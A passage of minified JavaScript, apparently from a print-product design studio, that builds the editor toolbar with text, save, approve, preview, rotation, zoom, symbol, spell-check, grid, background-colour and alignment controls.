if(oStudio.ui.elementManager.addTextElement(oStudio.itemConfig.textColor),sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""){sIsCustomReverse=="0"&&(oStudioConfig.ShowBackgroundColourCtrl?document.getElementById("divBackgroundImage").firstChild!=null&&document.getElementById("divBackgroundImage").firstChild.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):document.getElementById("divBackgroundImage").firstChild.style.display!=="none"&&(document.getElementById("divBackgroundImage").firstChild.style.display="none")),document.getElementById("divTextEditor").style.display="block";var t="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",n="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)";document.getElementById("divTopInnerBorder").style.backgroundImage=t,document.getElementById("divRgtInnerBorder").style.backgroundImage=n,document.getElementById("divBotInnerBorder").style.backgroundImage=t,document.getElementById("divLftInnerBorder").style.backgroundImage=n,sIsCustomReverse=="1"&&oThis.removeApprovePopupFunc()}},u.onclick=s,oStudioConfig.ShowAddTextCtrl&&this.usualControls.appendChild(u),t=oStudio.global.createDiv("Text2Lines"),t.className="upload_ipt text2lines",l=function(){t.style.border="solid 2px #78AC3E",t.style.width="134px",t.style.height="47px",(oStudioConfig.PenTextRuleType==1||oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(n.style.border="0",n.style.width="138px",n.style.height="51px",oThis.text2Lines4Pen())},t.onclick=l,oStudio.itemConfig.allowText2Lines&&(oStudio.isLiteVersion||this.usualControls.appendChild(t)),n=oStudio.global.createDiv("Text5Lines"),n.className="upload_ipt text5lines",c=function(){n.style.border="solid 2px #78AC3E",n.style.width="134px",n.style.height="47px",(oStudioConfig.PenTextRuleType==0||oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(t.style.border="0",t.style.width="138px",t.style.height="51px",oThis.text5Lines4Pen())},n.onclick=c,oStudio.itemConfig.allowText5Lines&&(oStudio.isLiteVersion||this.usualControls.appendChild(n)),r=oStudio.global.createDiv("SaveTemplateBt"),r.className="upload_ipt save_design",o=function(){sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""?showSaveAsDialogue():showSaveAsDialogue()},r.onclick=o,oStudioConfig.ShowSaveDesignCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(r)),i=oStudio.global.createDiv("OpenSavedDesign"),i.className="upload_ipt view_designs",e=function(){document.location="MyDesigns.aspx"},i.style.cursor="pointer",i.title="View Saved Designs",EventUtil.addEventHandler(i,"click",e),oStudioConfig.ShowViewDesignsCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(i))};var fnDoneClicked=function(n){var i=1,t;if(oStudio.ui.elementManager.dpiWarning&&(i=confirm(oStudio.config.dpiPromptMsg)),i){t=oStudio.finalize(n);switch(n){case 0:t&&EventUtil.removeEventHandler(oPreview,"click",fnPreviewClicked);break;case 1:t&&EventUtil.removeEventHandler(oApprove,"click",fnApproveClicked)}}},fnPreviewClicked=function(){fnDoneClicked(0)},fnApproveClicked=function(){fnDoneClicked(1)};Toolbar.prototype.addApprovePopupFunc=function(){this.approve!=null&&(this.approve.setAttribute("class","fancybox"),this.approve.setAttribute("className","fancybox"),this.approve.setAttribute("href","#divAppDiag"),print123.core.event.clearHandlers(this.approve))},Toolbar.prototype.removeApprovePopupFunc=function(){this.approve!=null&&(this.approve.removeAttribute("class"),this.approve.removeAttribute("className"),this.approve.removeAttribute("href"),print123.core.event.clearHandlers(this.approve),print123.core.event.addHandler(this.approve,"click",function(){fnApproveClicked()}))},Toolbar.prototype.initNavControls=function(){var ii=function(){showSaveAsDialogue()},ri=function(n){document.all?document.all[n].style.visibility="hidden":document.getElementById&&(document.getElementById(n).style.visibility="hidden")},ui=function(n){document.all?document.all[n].style.visibility="visible":document.getElementById&&(document.getElementById(n).style.visibility="visible")},gt=0,yt=0,st=0,kt=0,nt,g,rt,u,r,t,dt,i,h,ot,ut,y,lt,k,p,e,ft,it,n,ct,c,v,b,d,w,a,pt,et,at,vt,l,tt,s,o;if(sIS_LITE_VERSION==0?(gt=0,yt=140,st=240,kt=-55):(yt=0,st=100,kt=-195),g=177,sCART_ITEM_ID==0&&sSIDE!="B"&&oStudio.composition.SideBRequired&&oStudio.composition.ItemUtil.AllowSidebUpdate?nt="btnNext.jpg":sIS_MYCARD_VERSION==1?nt="btnNext.gif":(g=253,nt="btnApprove.jpg"),st=0,rt=35,oStudio.isLiteVersion&&(g=177,nt="btnNext.jpg",rt=-35,sSHOW_SIDEB!=1&&(rt=-60)),u=document.createElement("a"),u.style.backgroundImage='url("/images/previous_btn2.png")',u.style.position="relative",u.style.left=0,u.style.top=0,u.style.width="137px",u.style.height="56px",u.style.display="inline-block",u.style.cursor="pointer",print123.core.event.clearHandlers(u),print123.core.event.addHandler(u,"click",function(){sSIDE==="B"?fnDoneClicked(2):fnDoneClicked(7)}),r=document.createElement("a"),r.style.backgroundImage='url("/images/preview_btn.jpg")',r.style.position="relative",r.style.left="40px",r.style.top="1px",r.style.width="115px",r.style.height="52px",r.style.display="inline-block",r.style.cursor="pointer",print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"click",function(){fnDoneClicked(0)}),t=document.createElement("a"),t.style.backgroundImage='url("/images/approve_btn.png")',t.style.position="relative",t.style.top=0,t.style.width="243px",t.style.height="56px",t.style.display="block",t.style.float="right",t.style.cursor="pointer",t.id="approveBtn",dt=this.elementsHasValue(),sSHOW_SIDEB==1&&sIsDocument==0&&(oStudio.composition.ImgCanvasBigURLSideB===""||oStudio.composition.ImgCanvasBigURLSideB===null)&&(sSIDE!=="B"||sSIDE==="B"&&!dt)||oStudio.itemConfig.allowText2Lines?sSIDE==="B"||oStudio.itemConfig.allowText2Lines?(t.href="#divAppDiag",t.className="fancybox",i=oStudio.global.createDiv("AppDiag"),i.style.display="none",h=document.createElement("p"),h.setAttribute("id","pText"),oStudio.itemConfig.allowText2Lines?(i.className="proceed_prompt",i.style.float="none",h.innerHTML="You are proceeding without<br>adding your logo/artwork!"):oStudio.itemConfig.isSaveTheDate?(i.className="proceed_prompt_995",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"):oStudio.itemConfig.isMummyContactCard?(i.className="proceed_prompt_995",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"):(i.className="proceed_prompt",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"),h.innerHTML+="<br/>",i.appendChild(h),ot=document.createElement("p"),ut=document.createElement("a"),ut.className="prompt_fwd",y=document.createElement("img"),y.style.width="259",y.style.height="60",y.src="images/return_to_studio.jpg",y.style.cursor="pointer",(sSIDE==="B"||oStudio.itemConfig.allowText2Lines)&&print123.core.event.addHandler(y,"click",function(){$j.fancybox.close()}),ut.appendChild(y),ot.appendChild(ut),(sSIDE==="B"||oStudio.itemConfig.allowText2Lines)&&i.appendChild(ot),lt=document.createElement("p"),k=document.createElement("a"),k.className="prompt_back",k.id="prompt_back",sSIDE==="B"||oStudio.itemConfig.allowText2Lines||(k.style.top="0px"),p=document.createElement("img"),p.style.width="208",p.style.height="54",p.src="images/proceed_anyway_btn.jpg",p.style.cursor="pointer",print123.core.event.addHandler(p,"click",function(){(document.getElementById("prompt_back").getAttribute("disabled")==null||document.getElementById("prompt_back").getAttribute("disabled")==!1)&&(document.getElementById("prompt_back").setAttribute("disabled","true"),fnApproveClicked())}),k.appendChild(p),lt.appendChild(k),i.appendChild(lt),this.navControlsBt.appendChild(i),print123.core.event.addHandler(t,"click",function(){$j.fancybox.open({src:"#"+i.id})})):print123.core.event.addHandler(t,"click",function(){fnDoneClicked(2)}):(print123.core.event.clearHandlers(t),sSHOW_SIDEB!=0&&(sSHOW_SIDEB!=1||sSIDE!=="B")&&sIsDocument!=1&&(sSIDE!=""||oStudio.composition.ImgCanvasBigURLSideB===""||oStudio.composition.ImgCanvasBigURLSideB===null)?sSHOW_SIDEB==1&&print123.core.event.addHandler(t,"click",function(){fnDoneClicked(2)}):print123.core.event.addHandler(t,"click",function(){(document.getElementById("approveBtn").getAttribute("disabled")==null||document.getElementById("approveBtn").getAttribute("disabled")==!1)&&(document.getElementById("approveBtn").setAttribute("disabled","true"),sRelFrom=="0"&&sIsDocument==1?oStudio.composition.SideB==null||oStudio.composition.SideB=="None"?fnApproveClicked():fnDoneClicked(2):fnApproveClicked())})),this.approve=t,e=document.createElement("ul"),e.style.width="570px",e.style.cssFloat="left",e.style.styleFloat="left",e.style.listStyleType="none",this.navControlsBt.appendChild(e),ft="left",oStudio.isLiteVersion?ft="right":(n=document.createElement("li"),n.style.cssFloat="left",n.style.styleFloat="left",n.style.width="130px",n.appendChild(u),e.appendChild(n),n=document.createElement("li"),n.style.cssFloat="left",n.style.styleFloat="left",n.style.width="180px",oStudioConfig.ShowPreviewCtrl?n.appendChild(r):n.innerHTML="&nbsp;",e.appendChild(n)),it=!1,n=document.createElement("li"),n.style.cssFloat=ft,n.style.styleFloat=ft,n.style.width="240px",n.appendChild(t),e.appendChild(n),sIS_MYCARD_VERSION==1&&(nt="btnApproveForMyCard.gif",g=143,ct=oStudio.global.createDiv("ApproveMyCard","absolute",257,rt+oStudio.offYControl,g,27),oStudio.global.createDivBt(ct,this.imgPath+nt,function(){fnDoneClicked(4)},"ApproveMyCard"),this.navControls.appendChild(ct),it=!0),sHAS_SAMPLE==1){c=document.createElement("div"),c.style.zIndex=1001,c.style.position="absolute",c.style.padding="20px",c.style.width="510px",c.style.height="300px",v=document.createElement("iframe"),v.setAttribute("width","510px"),v.setAttribute("height","300px"),v.setAttribute("scrolling","no"),v.setAttribute("frameborder","0"),v.src="/SamplesAddPopUp.aspx?ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID,c.appendChild(v),oSamplePopupControl=new print123.core.ui.ModalPopup(550,320,c,{closeButtonVisible:!1});var ti=170,ni="btn-freeSamples.jpg",bt=oStudio.global.createDiv("Sample","absolute",g,rt+oStudio.offYControl,ti,38);oStudio.global.createDivBt(bt,this.imgPath+ni,function(){oSamplePopupControl.open()},"Sample"),sSIDE!=="B"&&sISDOCHASBACKSIDE!=1&&(this.navControls.appendChild(bt),it=!0)}if(!oStudio.isLiteVersion){var wt=0,f=this.navControls.clientWidth/5-1,ht=document.createElement("ul");this.navControls.appendChild(ht),b=function(n){var t=document.createElement("li");t.style.width=(parseInt(f)+1).toString()+"px",t.appendChild(n),ht.appendChild(t),it=!0,wt+=1},sSIDE=="B",f=106,sSHOW_SIDEB==0&&(f=175),d=this.navControls.clientHeight,sSIDE!="B"&&(w=oStudio.global.createDiv("MoreDesigns","relative",0,0,f,d),w.style.cursor="pointer",w.title="More Designs",w.style.backgroundImage='url("/images/pallet.png")',sSHOW_SIDEB==0&&(w.style.backgroundImage='url("/images/pallet3.png")'),EventUtil.addEventHandler(w,"click",function(){fnDoneClicked(3)}),oStudioConfig.ShowMoreDesignsCtrl&&b(w)),a=oStudio.global.createDiv("Share","relative",0,0,f,d),a.style.cursor="pointer",a.title="Share",a.style.backgroundImage='url("images/Share_Button.jpg")',$j(a).css({"background-position":"0px 1px"}),sSHOW_SIDEB==0&&(a.style.backgroundImage='url("images/Share_Button3.jpg")'),EventUtil.addEventHandler(a,"click",fnShareClicked),pt=sDOC_ID==0?"designs/"+sDESIGN_ID.substring(0,6)+"/"+oStudio.composition.ImgSampleBigPath:"Customer-Designs/"+sDOC_ID.substring(0,7)+"/"+sDOC_ID+"-"+oStudio.composition.DocKeyCustomer+"-AB.jpg?"+Math.floor(Math.random()*1e8),et=window.document.URL.split("_"),oStudio.itemConfig.isPen?et[0]=window.location.protocol+"//"+window.location.host+"/personalised-pens":oStudio.itemConfig.isStamp&&(et[0]=window.location.protocol+"//"+window.location.host+"/rubber-stamps"),at=document.createElement("a"),at.appendChild(a),oStudioConfig.ShowShareInstructionsCtrl&&b(at),vt=function(){oHelpPopupControl.open()},l=oStudio.global.createDiv("Instructions","relative",0,0,f,d),l.style.cursor="pointer",l.title="Instructions",l.style.backgroundImage='url("/images/book_icon.png")',sSHOW_SIDEB==0&&(l.style.backgroundImage='url("/images/bool_icon3.png")'),EventUtil.addEventHandler(l,"click",vt),oStudioConfig.ShowShareInstructionsCtrl&&b(l),sSHOW_SIDEB==0?l.style.width=f+1:(tt=document.getElementById("txtOutInSideIDs").value,s=oStudio.global.createDiv("SideALink","relative",0,0,f,d),s.title=oStudio.composition.SideA,sSIDE==="B"?(s.style.cursor="pointer",EventUtil.addEventHandler(s,"click",function(){fnDoneClicked(2)}),s.style.backgroundImage=tt==="S"?'url("/images/studio_outside_btn.png")':'url("/images/studio_front_solid.png")'):s.style.backgroundImage=tt==="S"?'url("/images/studio_outside_btn_active.png")':'url("/images/studio_front.png")',b(s),oStudio.composition.ItemUtil.AllowSidebUpdate&&(o=oStudio.global.createDiv("SideBLink","relative",0,0,f+1,d),o.title=oStudio.composition.SideB,sSIDE!=="B"?(o.style.cursor="pointer",EventUtil.addEventHandler(o,"click",function(){fnDoneClicked(2)}),o.style.backgroundImage=tt==="S"?'url("/images/studio_inside_btn.png")':'url("/images/studio_back.png")'):o.style.backgroundImage=tt==="S"?'url("/images/studio_inside_btn_active.png")':'url("/images/studio_back_ghosted.png")',b(o))),it||(this.navControls.className=""),ht.style.width=(f+1)*wt+"px"}},Toolbar.prototype.createHelpPopup=function(){var n=document.createElement("div"),r,t,i;n.style.zIndex=1001,n.style.position="absolute",n.style.padding="20px",n.style.width="870px",n.style.height="520px",r=document.createElement("img"),r.src="/AjaxStudio/img/toolbar/StudioHelp-v1-header.jpg",n.appendChild(r),t=document.createElement("div"),t.style.width="870px",t.style.height="450px",t.style.overflow="auto",n.appendChild(t),i=document.createElement("img"),i.src="/AjaxStudio/img/toolbar/help text.jpg",t.appendChild(i),oHelpPopupControl=new print123.core.ui.ModalPopup(910,580,n,{closeButtonVisible:!0})},Toolbar.prototype.initFormatControls=function(){EventUtil.addEventHandler(document,"mousedown",function(){oThis.closeAllDropdownLists()}),oStudioConfig.ShowFontStyleCtrl&&oStudioConfig.FontStyleList.length>0&&this.initFontList(),oStudioConfig.ShowFontSizeCtrl&&oStudioConfig.MinFontSize>0&&oStudioConfig.MaxFontSize>0&&this.initFontSizeList(),oStudioConfig.ShowFontColourCtrl&&oStudioConfig.FontColourList!=""&&(!oStudioConfig.IsSingleColour||oStudio.itemConfig.isCreateYourOwn&&oStudioConfig.IsSingleColour)&&this.initColorList(),oStudioConfig.ShowBoldItalicCtrl&&(this.initBoldButton(),this.initItalicButton()),oStudioConfig.ShowUnderlineCtrl&&this.initUnderlineButton(),oStudioConfig.ShowAlignOptionsCtrl&&this.initAlignButtons(),oStudioConfig.ShowGridCtrl&&this.initGridButton(),oStudioConfig.ShowRemoveCtrl&&this.initRemoveButton(),oStudioConfig.ShowBackgroundColourCtrl&&this.initBackgroundColourPicker(),oStudioConfig.ShowSpellCheckCtrl&&this.initSpellCheckButton(),oStudioConfig.ShowSymbolCtrl&&this.initSymbolButton(),oStudioConfig.ShowZoomOptionsCtrl&&this.initZoomButtons(),oStudioConfig.ShowHelpCtrl&&this.initHelpButton(),oStudioConfig.ShowBorderCtrl&&this.initBorderList(),oStudioConfig.ShowAutoSizeCtrl&&(this.initAutosizeList(),oStudio.itemConfig.isAutoSize?this.turnAutoSizeOn():this.turnAutoSizeOff()),oStudioConfig.ShowRotationCtrl&&this.initRotationButtons(),!oStudioConfig.ShowAddImgCtrl||!oStudioConfig.ShowImageRotationCtrl||oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||this.initImgRotationButton()},Toolbar.prototype.initImgRotationButton=function(){var s=this,t=oStudio.global.createDiv("ImgRotationCtrl","relative",0,0,165,30),h,o,u,e,r;t.className="control",t.style.marginTop="5px",t.style.float="right",t.style.cssFloat="right",t.style.marginRight="20px",t.style.display="none",t.setAttribute("name","20");var f=oStudio.global.createDiv("ImgRotationDispBox","relative",0,0,164,22),i=oStudio.global.createDiv("ImgRotationDisplay","relative",0,0,146,16),n=oStudio.global.createDiv("ImgRotationDrop","relative",0,22,220,60),c=function(){s.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"};f.style.float="left",oStudio.global.createDivBt(f,this.imgPath+"fontListBg.png",c,"This will rotate image"),EventUtil.addEventHandler(f,"mousedown",oStudio.global.stopEventPropagation),i.className="title",i.style.float="left",i.style.cssFloat="left",i.title="This will rotate image",i.innerHTML="Rotate Image",n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.visibility="hidden",n.style.padding="hidden",n.style.zIndex=9,EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),h='<div class="slider-wrapper slider-primary"><div class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all slider-primary"><div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0"></span></div></div>',o=$j(h),o.appendTo(n),u=document.createElement("span"),u.setAttribute("class","slider-countbox"),u.innerHTML="Rotate: 0&#176;",n.appendChild(u),e=function(){s.closeAllDropdownLists();var n=parseInt(u.innerHTML.replace("Rotate:",""));isNaN(n)&&(n=0),oStudio.ui.elementManager.rotateImg(n)},r=document.createElement("input"),r.type="button",r.value="OK",r.setAttribute("class","slider_submit"),EventUtil.addEventHandler(r,"click",e),n.appendChild(r),f.appendChild(i),t.appendChild(f),t.appendChild(n),this.controls.img_rotation=t,this.dropdownLists.push(n),this.formatControls.appendChild(t)},Toolbar.prototype.initRotationButtons=function(){var u=function(){oStudio.ui.elementManager.rotateLeft()},f=function(){oStudio.ui.elementManager.rotateRight()},n=oStudio.global.createDiv("RotationCtrl","relative",0,0,150,30),t,i,r;n.className="control",n.style.float="right",n.style.cssFloat="right",n.style.marginRight="20px",n.style.marginTop="5px",n.setAttribute("name","19"),t=oStudio.global.createDiv("RotationDisplay","relative",0,6,80,16),t.style.float="left",t.style.cssFloat="left",t.style.marginRight="3px",oStudio.global.createDivBt(t,"/images/RotateText.gif",null,""),n.appendChild(t),i=oStudio.global.createDiv("RotateLeft","relative",0,0,30,30),i.style.float="left",i.style.cssFloat="left",i.style.marginRight="6px",oStudio.global.createDivBt(i,"/images/RotateLeft.png?20140911",u,"Left"),n.appendChild(i),r=oStudio.global.createDiv("RotateRight","relative",0,0,30,30),r.style.float="left",r.style.cssFloat="left",oStudio.global.createDivBt(r,"/images/RotateRight.png?20140911",f,"Right"),n.appendChild(r),this.controls.rotation=n,this.formatControls.appendChild(n)},Toolbar.prototype.initHelpButton=function(){var n=oStudio.global.createDiv("Help","relative",0,0,22,24),t;n.className="control",n.setAttribute("name","16"),t=function(){oHelpPopupControl.open()},oStudio.global.createDivBt(n,this.imgPath+"helpStudio.gif",t,"Help"),this.controls.help=n,this.formatControls.appendChild(n)},Toolbar.prototype.initZoomButtons=function(){var r=function(){oStudio.ui.zoomIn(),oStudio.ui.grid.childNodes.length>0&&(oThis.onRemoveGridClick(),oThis.onAddGridClick())},u=function(){oStudio.ui.zoomOut(),oStudio.ui.grid.childNodes.length>0&&(oThis.onRemoveGridClick(),oThis.onAddGridClick())},t=oStudio.global.createDiv("ZoomCtrl","relative",0,0,50,24),n,i;t.className="control",t.setAttribute("name","15"),n=oStudio.global.createDiv("ZoomIn","relative",0,0,24,24),n.style.float="left",n.style.cssFloat="left",n.style.marginRight="2px",oStudio.global.createDivBt(n,this.imgPath+"zoomIn.gif",r,"25% Larger"),t.appendChild(n),i=oStudio.global.createDiv("ZoomOut","relative",0,0,24,24),i.style.float="left",i.style.cssFloat="left",oStudio.global.createDivBt(i,this.imgPath+"zoomOut.gif",u,"25% Smaller"),t.appendChild(i),this.controls.zoom=t,this.formatControls.appendChild(t)},Toolbar.prototype.initSymbolButton=function(){var u=oStudio.global.createDiv("SymbolCtrl","relative",0,0,30,24),f,s,e,r,t,i,h;u.className="control",u.setAttribute("name","14");var o=oStudio.global.createDiv("SymbolBt","relative",0,0,30,24),n=oStudio.global.createDiv("SymbolDropBox","absolute",0,25,200,220,2),c=function(){oThis.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"};for(oStudio.global.createDivBt(o,this.imgPath+"SpecialChars.gif",c,"Special Characters"),EventUtil.addEventHandler(o,"mousedown",oStudio.global.stopEventPropagation),n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.visibility="hidden",n.style.zIndex=9,f=document.createElement("table"),f.cellPadding="0px",f.cellSpacing="2px",s=document.createElement("tbody"),r=0;r<oStudio.config.symbols.length;r++)r%8==0&&(e=document.createElement("tr"),s.appendChild(e)),t=document.createElement("td"),t.style.cursor="pointer",t.className="symbolOption",t.id="SymbolCell_"+r,e.appendChild(t),i=document.createElement("div"),i.id="SymbolDiv_"+r,i.style.width="20px",i.style.paddingTop="3px",i.style.height="20px",i.style.overflow="hidden",i.innerHTML=oStudio.config.symbols[r],t.appendChild(i),h=function(){var i=EventUtil.getEvent(),t=Number(i.target.id.split("_")[1]);oStudio.ui.elementManager.insertSymbol(oStudio.config.symbols[t]),n.style.visibility="hidden"},EventUtil.addEventHandler(t,"click",h),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation);f.appendChild(s),n.appendChild(f),u.appendChild(o),u.appendChild(n),this.controls.symbol=u,this.formatControls.appendChild(u),this.dropdownLists.push(n)},Toolbar.prototype.initSpellCheckButton=function(){var n=oStudio.global.createDiv("SpellCheck","relative",0,0,80,24),t,i;n.className="control",n.setAttribute("name","13"),t=function(){EventUtil.removeEventHandler(window,"focus",t),oStudio.ui.elementManager.updateTextElementValues()},i=function(){for(var f=[],s=0,c=document.getElementById("divTextEditor"),h=c.childNodes.item(1),o=h.childNodes.item(0),u,r,e,i,n=0;n<o.childNodes.length;n++)if(u=o.childNodes.item(n),u.id.indexOf("divElementContainer_")==0)for(r=0;r<u.childNodes.length;r++)e=u.childNodes.item(r),e.id.indexOf("txtElement_")==0&&(f[s]=e.id,s++);for(i="",n=0;n<f.length;n++)i+=f[n],n<f.length-1&&(i+=",");i!==""?UltimateSpells[sSPELL_CHECK_ID].SetControlIdsToCheck(i):UltimateSpells[sSPELL_CHECK_ID].SetControlIdsToCheck("divTextEditor"),UltimateSpells[sSPELL_CHECK_ID].ShowSpellDialog(),EventUtil.addEventHandler(window,"focus",t)},oStudio.global.createDivBt(n,this.imgPath+"SpellCheck.gif",i,"Spell Check"),this.controls.spellcheck=n,this.formatControls.appendChild(n)},Toolbar.prototype.initRemoveButton=function(){var n=oStudio.global.createDiv("DeleteBt","relative",0,0,70,24),t;n.className="control",n.setAttribute("name","11"),t=function(){oStudio.ui.elementManager.clear()},oStudio.global.createDivBt(n,this.imgPath+"delete.gif",t,"Clear Text / Remove Image"),this.controls.removebutton=n,this.formatControls.appendChild(n)},Toolbar.prototype.initGridButton=function(){var t=this,n;this.onAddGridClick=function(){var f=oStudio.math.fullWidth,e=oStudio.math.fullHeight,o=.125*72*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,u=0,r=0,i;do i=oStudio.global.createDiv("oGridLine","absolute",u,0,1,e),i.style.backgroundColor="#b7ffbe",i.style.overflow="hidden",oStudio.ui.grid.appendChild(i),u+=o;while(u<Math.round(f));do i=oStudio.global.createDiv("oGridLine","absolute",0,r,f,1),i.style.backgroundColor="#b7ffbe",i.style.overflow="hidden",oStudio.ui.grid.appendChild(i),r+=o;while(r<Math.round(e));EventUtil.removeEventHandler(n,"click",t.onAddGridClick),n.title="Remove Grid Lines",n.style.backgroundImage="url("+t.imgPath+"gridOn.png)",EventUtil.addEventHandler(n,"click",t.onRemoveGridClick)},this.onRemoveGridClick=function(){if(oStudio.ui.grid.hasChildNodes())while(oStudio.ui.grid.childNodes.length>=1)oStudio.ui.grid.removeChild(oStudio.ui.grid.firstChild);EventUtil.removeEventHandler(n,"click",t.onRemoveGridClick),n.title="Grid Lines - Alignment Tool",n.style.backgroundImage="url("+t.imgPath+"gridOff.png)",EventUtil.addEventHandler(n,"click",t.onAddGridClick)},n=oStudio.global.createDiv("Grid","relative",0,0,53,22),n.className="control",n.setAttribute("name","10"),this.controls.grid=n,oStudio.global.createDivBt(n,this.imgPath+"gridOff.png",this.onAddGridClick,"Grid Lines - Alignment Tool"),this.formatControls.appendChild(n)},Toolbar.prototype.initBackgroundColourPicker=function(){var f=this,t=oStudio.global.createDiv("BackgroundColourControl","relative",0,0,165,22),r;t.className="control",t.style.marginTop="5px",t.setAttribute("name","12"),r=oStudio.global.createDiv("BackgroundColourDispBox","relative",0,0,164,22),r.style.float="left";var i=oStudio.global.createDiv("BackgroundColourBoxDisplay","relative",0,0,122,16),n=oStudio.global.createDiv("BackgroundColourBoxDisplayColour","relative",0,0,16,16),u=function(){Number(oStudio.composition.ItemColorNo)>2?($j(t).colpick({customBtnText:"Remove Background",onBeforeShow:function(){var n="ffffff";sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB!=null&&oStudio.composition.CustomiseBGColorSideB!=""&&(n=oStudio.composition.CustomiseBGColorSideB.substring(1)):oStudio.composition.CustomiseBGColor!=null&&oStudio.composition.CustomiseBGColor!=""&&(n=oStudio.composition.CustomiseBGColor.substring(1)),$j(this).colpickSetColor(n)},onShow:function(n){return $j(n).fadeIn(500),!1},onHide:function(n){return $j(n).fadeOut(500),!1},onSubmit:function(t,i,r,u){var e,f,s,o;if($j(u).colpickHide(),e=document.getElementById("divBackgroundImage").firstChild,typeof e=="undefined"||e.tagName!="IMG")return alert("Error!"),!1;f="#"+i,$j(n).css("background-color",f),f=="#ffffff"?(n.style.border="solid 1px #000000",n.style.width="14px",n.style.height="14px"):(n.style.border="",n.style.width="16px",n.style.height="16px"),sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB=f:oStudio.composition.CustomiseBGColor=f,e.style.backgroundColor=f,e.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"),e.style.display="",oStudio.backsideLocked||sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&(s="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",o="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)",document.getElementById("divTopInnerBorder").style.backgroundImage=s,document.getElementById("divRgtInnerBorder").style.backgroundImage=o,document.getElementById("divBotInnerBorder").style.backgroundImage=s,document.getElementById("divLftInnerBorder").style.backgroundImage=o)},onCustomSubmit:function(t,i,r,u){var f,e,o;if($j(u).colpickHide(),$j(n).css("background-color")=="rgba(0, 0, 0, 0)")return!1;if(f=document.getElementById("divBackgroundImage").firstChild,typeof f=="undefined"||f.tagName!="IMG")return alert("Error!"),!1;o=Math.floor(Math.random()*1e8),sSIDE=="B"?(oStudio.composition.CustomiseBGColorSideB="",e=oStudio.composition.ImgCanvasBigURLSideB):(oStudio.composition.CustomiseBGColor="",e=oStudio.composition.ImgCanvasBigURL),e!=""?(f.style.backgroundColor="",f.setAttribute("src",e+"?"+o)):f.style.display="none",$j(n).css("background-color","")}}),f.closeAllDropdownLists()):oStudio.msg.addUserMsg("No Other Color Options Available.")};oStudio.global.createDivBt(r,this.imgPath+"fontListBg.png",u,"This will change the entire background colour"),i.className="title",i.style.float="left",i.style.cssFloat="left",i.title="This will change the entire background colour",i.innerHTML="Background Colour",n.style.marginTop="3px",n.style.float="left",n.style.cssFloat="left",n.style.backgroundColor="",this.controls.bgcolor=t,this.controls.bgcolorState=n,r.appendChild(i),r.appendChild(n),t.appendChild(r),this.formatControls.appendChild(t)},Toolbar.prototype.initAlignButtons=function(){var r=function(){var t=EventUtil.getEvent(),n;switch(t.target.id){case"divLAlign":n="left";break;case"divCAlign":n="center";break;case"divRAlign":n="right"}oStudio.ui.elementManager.updateAligns(n)},u=function(){oStudio.ui.elementManager.fixVerticalAligns()},i=oStudio.global.createDiv("LAlign","relative",0,0,23,22),n,t;i.className="control",i.style.marginLeft="2px",i.setAttribute("name","7"),oStudio.global.createDivBt(i,this.imgPath+"AlignLeftOff.gif",r,"Left Justify"),this.formatControls.appendChild(i),n=oStudio.global.createDiv("CAlign","relative",0,0,23,22),n.className="control",n.style.marginLeft="2px",n.setAttribute("name","8"),oStudio.global.createDivBt(n,this.imgPath+"AlignCenterOff.gif",r,"Center Justify"),this.formatControls.appendChild(n),t=oStudio.global.createDiv("RAlign","relative",0,0,23,22),t.className="control",t.style.marginLeft="2px",t.setAttribute("name","9"),oStudio.global.createDivBt(t,this.imgPath+"AlignRightOff.gif",r,"Right Justify"),this.formatControls.appendChild(t),this.controls.lAlign=i,this.controls.cAlign=n,this.controls.rAlign=t},Toolbar.prototype.initBoldButton=function(){var t=this,n=oStudio.global.createDiv("Bold","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","4"),oStudio.global.createDivBt(n,this.imgPath+"FontBoldOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Bold"),n.on=0,this.controls.bold=n,this.formatControls.appendChild(n)},Toolbar.prototype.initItalicButton=function(){var t=this,n=oStudio.global.createDiv("Italic","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","5"),oStudio.global.createDivBt(n,this.imgPath+"FontItalicOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Italic"),n.on=0,this.controls.italic=n,this.formatControls.appendChild(n)},Toolbar.prototype.initUnderlineButton=function(){var 